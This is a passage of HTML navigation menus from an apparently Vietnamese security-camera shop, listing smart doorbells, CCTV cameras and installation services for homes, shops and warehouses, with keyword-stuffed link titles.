							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS rẻ nhất,DS KABV6113 RS,Thông số ,thông số DS-KABV6113-RS,Giá DS-KABV6113-RS,Giá buôn DS-KABV6113-RS,DS-KABV6113-RS Chính hãng,Bán rẻ DS-KABV6113-RS,DS-KABV6113-RS nơi bán rẻ nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Sỉ,DS-KABV6113-RS Giá hấp dẫn,DS-KABV6113-RS giá mới nhất,Địa Chỉ Bán DS-KABV6113-RS'> <span class='iconstar3'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,Giá DS-KH6320-LE1,DS-KH6320-LE1 Giá chiết khấu,Bán rẻ DS-KH6320-LE1,DS-KH6320-LE1 giá mới nhất,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,tuổi thọ DS-KH6320-LE1,DS-KH6320-LE1 Chính hãng,phân phối DS-KH6320-LE1,Nơi Lắp DS-KH6320-LE1,DS-KH6320-LE1 Tốt nhất,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 giá hấp dẫn,DS-KH6320-LE1 bán rẻ'> <span class='iconstar3'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li><li> <a href='CHUONG-CUA-MAN-HINH-DS-KH6320-TE1.htm' title='DS-KH6320-TE1 Hikvision DS-KH6320-TE1 Chuông Cửa Hikvision,DS-KH6320-TE1 giá mới nhấtDS-KH6320-TE1 Chính hãng,DS KH6320 TE1,Giá Bán DS-KH6320-TE1,Địa Chỉ Bán DS-KH6320-TE1,DS-KH6320-TE1 giá mới nhất,DS-KH6320-TE1 Chính hãng,Giá ,Giá kỹ thuật DS-KH6320-TE1'> <span class='iconstar3'>✰</span> DS-KH6320-TE1 Hikvision</a> </li><li> <a href='ds-kh6320-wte1-chuong-cua-ip-thong-minh.htm' title='Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1 Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1,Giá DS-KH6320-WTE1,DS-KH6320-WTE1 Giá Hãng,Bán rẻ ,phân phối ,Nơi bán DS-KH6320-WTE1,DS-KH6320-WTE1 sale mạnh,Giá Bán DS-KH6320-WTE1,DS-KH6320-WTE1 Giá Thấp Nhất,DS-KH6320-WTE1 bán rẻ'> <span class='iconstar3'>✰</span> Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1</a> </li><li> <a href='ds-kh8520-wte1-mang-hinh-chuong-cua-ip.htm' title='Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1 Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1,DS-KH8520-WTE1 Giá Hấp Dẫn,DS-KH8520-WTE1 bán chạy nhất,Thông số DS-KH8520-WTE1,Bán rẻ DS-KH8520-WTE1,Giá DS-KH8520-WTE1,Nhà Phân Phối ,DS-KH8520-WTE1 Bán Sỉ,Giá Bán DS-KH8520-WTE1,Điểm bán DS-KH8520-WTE1,thông số DS-KH8520-WTE1,DS-KH8520-WTE1 Chất lượng nhất,DS-KH8520-WTE1 Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1</a> </li><li> <a href='Bo-Kis-DS-KIS603-P-Chuon-Cua.htm' title='Chuôn cửa thông minh DS-KIS603-P Hikvision Chuôn cửa thông minh DS-KIS603-P Hikvision,DS-KIS603-P rẻ nhất,DS KIS603 P,Thông số ,thông số DS-KIS603-P,Giá DS-KIS603-P,Nhà Phân Phối DS-KIS603-P,DS-KIS603-P Chính hãng,Bán rẻ DS-KIS603-P,DS-KIS603-P bán chạy nhất,Giá Bán DS-KIS603-P,DS-KIS603-P giá mới nhất,DS-KIS603-P Bán Sỉ,DS-KIS603-P Giá Khuyến Mãi,DS-KIS603-P giá mới nhất,Điểm bán DS-KIS603-P'> <span class='iconstar3'>✰</span> Chuôn cửa thông minh DS-KIS603-P Hikvision</a> </li></ul>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,Giá giá sỉ DHI-VTH1550CH-S2,Giá buôn DHI-VTH1550CH-S2, Bán Lỗ,DHI-VTH1550CH-S2 nơi bán rẻ nhất,Giá Bán DHI-VTH1550CH-S2,Địa Chỉ Bán DHI-VTH1550CH-S2,thông số DHI-VTH1550CH-S2, Giá rẻ nhất,DHI-VTH1550CH-S2 Giá hấp dẫn,DHI-VTH1550CH-S2 Đang giảm giá,công nghê DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tốt nhất,DHI-VTH1550CH-S2 Chất Lượng,bán DHI-VTH1550CH-S2'> <span class='iconstar3'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,DHI-VTH2421FW-P Tiết kiệm,DHI-VTH2421FW-P Tốt nhất,DHI-VTH2421FW-P sale mạnh,DHI-VTH2421FW-P Giá Hãng,phân phối DHI-VTH2421FW-P,Nơi bán DHI-VTH2421FW-P,DHI-VTH2421FW-P Tiết kiệm,DHI-VTH2421FW-P Tốt nhất'> <span class='iconstar3'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='DHI-VTH5441G-man-hinh-chuong-cua.htm' title='Chuôn cửa thông minh Dahua DHI-VTH5441G Chuôn cửa thông minh Dahua DHI-VTH5441G,DHI-VTH5441G Giá rẻ,DHI-VTH5441G Tốt nhất,DHI-VTH5441G Tốt nhất,DHI-VTH5441G Giá Khuyến Mãi,Nhà Phân Phối DHI-VTH5441G,Điểm bán DHI-VTH5441G,DHI-VTH5441G Giá rẻ,DHI-VTH5441G Tốt nhất'> <span class='iconstar3'>✰</span> Chuôn cửa thông minh Dahua DHI-VTH5441G</a> </li><li> <a href='DHI-VTO2201F-P-S2.htm' title='Chuông Cửa Thông Minh DHI-VTO2201F-P-S2 DHI-VTO2201F-P-S2, chuông cửa thông minh DHI-VTO2201F-P-S2, chuông video Dahua VTO2201F-P-S2, nút nhấn chuông có camera DHI-VTO2201F-P-S2, villa door station DHI-VTO2201F-P-S2, chuông cửa IP Dahua VTO2201F-P-S2, chuông cửa IP villa VTO2201F-P-S2, nút nhấn chuông IP Dahua VTO2201F-P-S2'> <span class='iconstar3'>✰</span> Chuông Cửa Thông Minh DHI-VTO2201F-P-S2</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P DHI VTO2202F P,Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P Giá Hấp Dẫn,DHI-VTO2202F-P HD IP  Chất lượng nhất,DHI-VTO2202F-P Chất Lượng,bán DHI-VTO2202F-P,DHI-VTO2202F-P bán rẻ,DHI-VTO2202F-P Giá Thấp Nhất,Giá Bán DHI-VTO2202F-P,Công ty bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,tuổi thọ DHI-VTO2202F-P,DHI-VTO2202F-P Chất lượng nhất,DHI-VTO2202F-P giá kỹ thuật'> <span class='iconstar3'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 rẻ nhất,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,Giá giá sỉ DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Chất Lượng,phân phối DHI-VTO2202F-P-S2,Giá Bán DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá Thấp Nhất,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Tốt nhất,DHI-VTO2202F-P-S2 Giá Hãng'> <span class='iconstar3'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li></ul>
					   </li>
						  </ul>
				  </li> 
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="Tu-Van-lap-Camera-Quan-Sat.vn" title="nếu bạn đang cần một hệ thống giám sát để có thể bảo vệ gia đình của mình hãy đến với chung tôi dịch vụ lắp đặt camera giám sát">Dịch Vụ Lắp Camera</a>
                  <ul class="mncon">
                    <li class="mn-con" ><a class="dropdown-item" href="lap-camera-quan-sat-gia-dinh.htm" title="tư  vấn lắp đặt hệ thống giám sát phục vụ cho gia đình, giúp ghi lại các khoảnh khắc đáng nhớ và dễ dàng quản lí con em của mình.">Lắp Camera Quan Sát Gia Đình</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình, Camera giá rẻ, Lắp đặt camera gia đình, Camera an ninh giá rẻ, Camera giám sát gia đình, Mua camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='camera-gia-dinh-full-hd.htm' title='Bộ Camera Gia Đình Giá Rẻ FULL HD Bộ Camera Gia Đình Giá Rẻ FULL HD, camera giá rẻ, camera gia đình full HD, camera giá rẻ cho gia đình, camera full HD giá rẻ, bộ camera giá rẻ được bán trên thị trường'> <span class='iconstar3'>✰</span> Bộ Camera Gia Đình Giá Rẻ FULL HD</a> </li><li> <a href='lap-dat-camera-gia-dinh-ngoai-troi.htm' title='Lắp Đặt Camera Gia Đình Ngoài Trời lắp đặt camera gia đình ngoài trời, camera gia đình chống nước, lắp camera gia đình giá rẻ, công ty lắp camera gia đình, camera gia đình quan sát ban đêm, camera gia đình chống trộm, lắp đặt camera gia đình chất lượng, hệ thống camera gia đình ngoài trời.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Gia Đình Ngoài Trời</a> </li><li> <a href='camera-an-ninh-gia-dinh-chat-luong-2k.htm' title='Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ, camera an ninh gia đình, camera an ninh gia đình giá rẻ chính hãng, tư vấn lắp camera an ninh gia đình, khảo sát lắp camera an ninh gia đình, lắp camera an ninh gia đình uy tín, báo giá lắp camera an ninh gia đình'> <span class='iconstar3'>✰</span> Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Cho-Gia-Dinh.htm' title='Bộ Camera Chống Trộm Cho Gia Đình Bộ camera chống trộm gia đình, camera an ninh gia đình, hệ thống camera giám sát gia đình, camera chống trộm cho nhà ở, bộ camera giám sát cho gia đình, camera quan sát gia đình, camera an ninh cho nhà riêng, hệ thống camera an ninh gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Cho Gia Đình</a> </li><li> <a href='lap-camera-gia-dinh-sieu-net.htm' title='Lắp Camera Gia Đình Siêu Nét KBvision Lắp camera gia đình, Camera Siêu Nét KBvision, Camera KBvision, Lắp camera Siêu Nét KBvision, Camera gia đình Siêu Nét KBvision, KBvision camera, KBvision Siêu Nét'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Siêu Nét KBvision</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm Lắp camera gia đình, camera màu ban đêm, camera giám sát gia đình, cài đặt camera màu ban đêm, giá camera màu ban đêm, công ty lắp camera giá rẻ, chất lượng camera gia đình.'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ Trọn bộ camera gia đình giá rẻ, camera gia đình ưu điểm giá rẻ, camera gia đình chất lượng giá rẻ, camera gia đình tiết kiệm chi phí, camera wifi gia đình giá rẻ, camera gia đình giá rẻ chất lượng cao, camera giám sát gia đình giá rẻ, camera quan sát gia đình giá rẻ, camera giám sát gia đình giá rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='Lap-Camera-Gia-Dinh-Chinh-Hang-Tron-Bo.htm' title='Lắp Camera Gia Đình Chính Hãng Trọn Bộ Lắp camera gia đình chính hãng trọn bộ, lắp camera gia đình, camera chính hãng, trọn bộ camera gia đình, camera gia đình kết hợp chính hãng, lắp đặt camera gia đình, lấp camera gia đình uy tín, lắp camera gia đình giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Chính Hãng Trọn Bộ</a> </li><li> <a href='lap-camera-quan-sat-gia-dinh.htm' title='Lắp Camera Quan Sát Gia Đình lắp đặt camera quan sát gia đình, bài viết về lắp camera gia đình, camera giám sát cho gia đình, công ty lắp đặt camera cho gia đình, camera quan sát an ninh gia đình, ưu điểm lắp camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Gia Đình</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-camera-cua-hang-gia-re.vn" title="cửa hàng là nơi rất cần một hệ thống camera giám sát, với các độ phân giải cao, và giá thành hợp lí.">Lắp Camera Cửa Hàng Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng trọn gói, lắp camera cửa hàng, lắp đặt camera trọn gói, dịch vụ lắp đặt camera, camera giám sát cửa hàng, lắp đặt camera an ninh, công ty lắp đặt camera cửa hàng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-dat-camera-cho-cua-hang-xe-dap.htm' title='Lắp Đặt Camera Cho Cửa Hàng Xe Đạp Lắp đặt camera cửa hàng xe đạp, Camera giám sát cho cửa hàng xe đạp, Hệ thống camera an ninh cửa hàng xe đạp, Đơn vị lắp đặt camera cửa hàng xe đạp, Camera quan sát cho cửa hàng xe đạp, Dịch vụ lắp camera cho cửa hàng xe đạp.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Cửa Hàng Xe Đạp</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng, Camera quần áo, Camera full color, Lắp camera cửa hàng quần áo, Camera quan sát cửa hàng, Lắp đặt camera full color, Camera giám sát quần áo.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera cửa hàng ghi âm, camera cửa hàng có mic, camera cửa hàng có tiếng, tư vấn lắp camera cửa hàng, khảo sát lắp camera cửa hàng, lắp camera cửa hàng thu âm giá rẻ, camera cửa hàng thu âm chính hãng, tư vấn lắp camera cửa hàng thu âm'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ Camera Cửa Hàng Sắt Thép Full Color, tìm kiếm, cơ sở cửa hàng, bảo mật, hệ thống giám sát, camera màu, ứng dụng công nghệ.'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Tron-Bo-Camera-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm, camera cửa hàng, camera có màu ban đêm, trọn bộ camera cửa hàng, camera màu ban đêm, camera giám sát cửa hàng'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Bo-camera-cua-hang-co-mau-ban-dem.htm' title='Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm.'> <span class='iconstar3'>✰</span> Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-cua-hang-full-hd.htm' title='Bộ Camera Cửa Hàng FULL HD Ban Đêm Có Màu bộ camera cửa hàng giá rẻ, trọn bộ camera cửa hàng, lắp đặt camera cửa hàng, lắp bộ camera cửa hàng chính hãng, camera cửa hàng giá rẻ, camera cửa hàng trọn bộ'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng FULL HD Ban Đêm Có Màu</a> </li><li> <a href='lap-dat-camera-quan-sat-danh-cho-cua-hang.htm' title='Lắp Camera Quan Sát Cửa Hàng 2K Lắp camera quan sát cửa hàng 2K, giá rẻ, chất lượng, uy tín, tư vấn camera giám sát, dịch vụ lắp đặt camera, camera giám sát cửa hàng, thiết bị an ninh cửa hàng, hệ thống camera chuyên nghiệp.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Cửa Hàng 2K</a> </li></ul></li>
                   <li class="mn-con" ><a class="dropdown-item" href="lap-camera-cong-trinh-full-hd.htm" title="với công trình đang thi công thì việc mất các vật liệu phục vụ cho công việc là một vấn đề đáng ngại, và lắp đặt hệ thống giám sát còn giúp bạn quản lí công việc để bàn giao một cách dễ dàng">Camera Công Trình Siêu Nét</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='VIGI-C385P.htm' title='Camera IP Sắc Nét VIGI C385P (8MP) camera VIGI C385P 8MP, camera 4K VIGI C385P, camera ip VIGI C385P ghi màu 24h, camera AI VIGI C385P, camera ngoài trời VIGI C385P, camera VIGI C385P đàm thoại hai chiều, camera VIGI C385P chống nước'> <span class='iconstar3'>✰</span> Camera IP Sắc Nét VIGI C385P (8MP)</a> </li><li> <a href='CS-H6c-R105-1L2WF-ezviz.htm' title='CS-H6c-R105-1L2WF sắc nét Wifi Ezviz CS-H6c-R105-1L2WF Camera An Ninh Sắc Nét,Giá CS-H6c-R105-1L2WF,CS-H6c-R105-1L2WF Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Camera quan sát ,Điểm bán CS-H6c-R105-1L2WF Wifi IP ,CS-H6c-R105-1L2WF Chất lượng nhất,Giá Bán CS-H6c-R105-1L2WF,CS-H6c-R105-1L2WF bán chạy nhất,CS-H6c-R105-1L2WF bán rẻ'> <span class='iconstar3'>✰</span> CS-H6c-R105-1L2WF sắc nét Wifi Ezviz</a> </li><li> <a href='CS-H8C-2MP-camera-ezviz.htm' title='CS-H8C 2MP sắc nét Wifi Ezviz CS-H8C 2MP Camera An Ninh Sắc Nét,Giá giá sỉ CS-H8C 2MP Wifi Không Dây ,Phân Phối Sỉ CS-H8C 2MP, Camera quan sát CS-H8C 2MP Bán Lỗ,CS-H8C 2MP Giá Thấp Nhất,công nghê CS-H8C 2MP FULL HD 1080P ,CS-H8C 2MP Tốt nhất,thông số CS-H8C 2MP,CS-H8C 2MP Tốt nhất,CS-H8C 2MP giá kỹ thuật,CS-H8C 2MP Giá rẻ,CS-H8C 2MP Chất Lượng,bán CS-H8C 2MP'> <span class='iconstar3'>✰</span> CS-H8C 2MP sắc nét Wifi Ezviz</a> </li><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá giá sỉ CS-R5C-R100-8F,Nhà Phân Phối CS-R5C-R100-8F, Bán Lỗ,CS-R5C-R100-8F bán chạy nhất,Giá Bán CS-R5C-R100-8F,Điểm bán CS-R5C-R100-8F,thông số CS-R5C-R100-8F, Tốt nhất,CS-R5C-R100-8F Giá Khuyến Mãi,CS-R5C-R100-8F Giá rẻ,công nghê CS-R5C-R100-8F,CS-R5C-R100-8F Tốt nhất,CS-R5C-R100-8F Chất Lượng,bán CS-R5C-R100-8F'> <span class='iconstar3'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='DH-HAC-HDW1500MP.htm' title='➠  DH-HAC-HDW1500MP sắc nét Dahua DH-HAC-HDW1500MP Dahua Sắc Nét,thông số DH-HAC-HDW1500MP,DH HAC HDW1500MP,chức năng DH-HAC-HDW1500MP,DH-HAC-HDW1500MP Công Nghệ Mới,DH-HAC-HDW1500MP mới,Bán giá rẻ DH-HAC-HDW1500MP,Giá DH-HAC-HDW1500MP,Phân Phối Sỉ DH-HAC-HDW1500MP,DH-HAC-HDW1500MP Bán Giá Rẻ,DH-HAC-HDW1500MP Tiết kiệm,DH-HAC-HDW1500MP Giá Thấp Nhất,Giá Bán DH-HAC-HDW1500MP,Công ty bán DH-HAC-HDW1500MP'> <span class='iconstar3'>✰</span> ➠  DH-HAC-HDW1500MP sắc nét Dahua</a> </li><li> <a href='CAMERA-DAHUA-DH-HAC-HDW1500TRQP-S2.htm' title='DH-HAC-HDW1500TRQP-S2 sắc nét Dahua ➠ Camera Dahua Sắc Nét DH-HAC-HDW1500TRQP-S2,Bán Giá DH-HAC-HDW1500TRQP-S2, Camera Giá re DH-HAC-HDW1500TRQP-S2 Giá hấp dẫn,bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Công Nghệ HD  Chất lượng nhất,thông số DH-HAC-HDW1500TRQP-S2 5.0 megapixel Ultra 4k lite ,DH-HAC-HDW1500TRQP-S2 Đang giảm giá,tuổi thọ DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Chất Lượng,Giá buôn DH-HAC-HDW1500TRQP-S2,Địa Chỉ Bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Giá rẻ nhất,Giá Bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 nơi bán rẻ nhất,DH-HAC-HDW1500TRQP-S2 bán rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1500TRQP-S2 sắc nét Dahua ➠</a> </li><li> <a href='Camera-DH-HAC-HDW1509TLP-LED.htm' title='DH-HAC-HDW1509TLP-LED sắc nét Dahua ➠ DH-HAC-HDW1509TLP-LED Dahua Sắc Nét,DH-HAC-HDW1509TLP-LED Giá rẻ,DH HAC HDW1509TLP LED,Thông số ,thông số DH-HAC-HDW1509TLP-LED,Bán Giá DH-HAC-HDW1509TLP-LED,Bán Sỉ DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED Chất Lượng,bán DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED chiết khấu cao,Giá Bán DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED Tốt nhất,DH-HAC-HDW1509TLP-LED Bán Sỉ,DH-HAC-HDW1509TLP-LED Chiết khấu cao,DH-HAC-HDW1509TLP-LED Chất lượng nhất,cửa hàng bán DH-HAC-HDW1509TLP-LED'> <span class='iconstar3'>✰</span> DH-HAC-HDW1509TLP-LED sắc nét Dahua ➠</a> </li><li> <a href='✲-Dahua-DH-HAC-HFW1249XP-IL-A-PRO.htm' title='✲ Dahua DH-HAC-HFW1249XP-IL-A-PRO sắc nét DH-HAC-HFW1249XP-IL-A-PRO Giá Khuyến Mãi,DH-HAC-HFW1249XP-IL-A-PRO ,DH-HAC-HFW1249XP-IL-A-PRO giá rẻ,Nơi bán DH-HAC-HFW1249XP-IL-A-PRO,DH HAC HFW1249XP IL A PRO,thông số DH-HAC-HFW1249XP-IL-A-PRO'> <span class='iconstar3'>✰</span> ✲ Dahua DH-HAC-HFW1249XP-IL-A-PRO sắc nét</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="lắp đặt camera giám sát kho xưởng là một điều vô cùng cần thiết và cấp bahcs ở thời điểm hiện tại giúp quan sát nhân viên làm việc để kịp tiến độ">Camera Giám Sát Kho Xưởng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-nha-xuong.htm' title='Lắp Camera Quan Sát Nhà Xưởng Chuyên Dụng Lắp camera quan sát nhà xưởng chuyên dụng: Camera an ninh nhà xưởng
 Camera quan sát chuyên dụng
 Lắp đặt camera giám sát nhà xưởng
 Camera giám sát công nghiệp
 Camera chống trộm nhà xưởng
 Hệ thống camera quan sát nhà xưởng
 Giá camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Nhà Xưởng Chuyên Dụng</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-kho-xuong-gia-re.htm' title='Lắp Camera Quan Sát Kho Xưởng Giá rẻ Lắp camera quan sát kho xưởng giá rẻ, camera quan sát kho xưởng giá tốt, giá lắp đặt camera kho xưởng, chất lượng camera quan sát kho xưởng, dịch vụ lắp đặt camera kho xưởng, tư vấn lắp camera quan sát kho xưởng, công ty lắp camera giá rẻ kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Giá rẻ</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li><li> <a href='lap-dat-camera-bao-dong-kho-xuong.htm' title='Lắp Đặt Camera Báo Động Kho Xưởng Lắp đặt camera báo động kho xưởng, giá dịch vụ camera báo động kho xưởng, camera an ninh kho xưởng, hệ thống báo động camera kho xưởng, đơn vị lắp đặt camera kho xưởng, công ty camera báo động kho xưởng, lắp camera báo động cho kho xưởng, camera an ninh cho kho xưởng, camera giám sát kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Báo Động Kho Xưởng</a> </li><li> <a href='lap-dat-camera-xuong-in-quan-ao.htm' title='Lắp Đặt Camera Xưởng In Quần Áo Lắp đặt camera xưởng in quần áo, bảo hành camera xưởng in quần áo, tư vấn lắp camera xưởng in quần áo, lắp camera xưởng in quần áo nhanh chóng, khảo sát lắp camera xưởng in quần áo, lắp camera xưởng in quần áo nhanh chóng giá rẻ, sửa chữa camera xưởng in quần áo'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Xưởng In Quần Áo</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp Camera Xưởng Sản Xuất Trọn Bộ, camera xưởng sản xuất, camera xưởng sản xuất giá rẻm camera xưởng sản xuất chính hãng, tư vấn lắp camera xưởng sản xuất, lắp camera xưởng sản xuất nhanh chóng, lắp camera xưởng sản xuất chính hãng giá rẻ, khảo sát lắp camera xưởng sản xuất'> <span class='iconstar3'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='bo-camera-kho-xuong-gia-re.htm' title='Trọn Bộ Camera Kho Xưởng Giá Rẻ lắp camera nhà xưởng, camera nhà xưởng trọn bộ,Trọn Bộ Camera Kho Xưởng Giá Rẻ, camera nhà xưởng giá rẻ, camera giám sát kho xưởng, giải pháp camera kho xưởng giá rẻ, camera quan sát giá rẻ cho kho xưởng, lắp đặt camera kho xưởng giá rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ 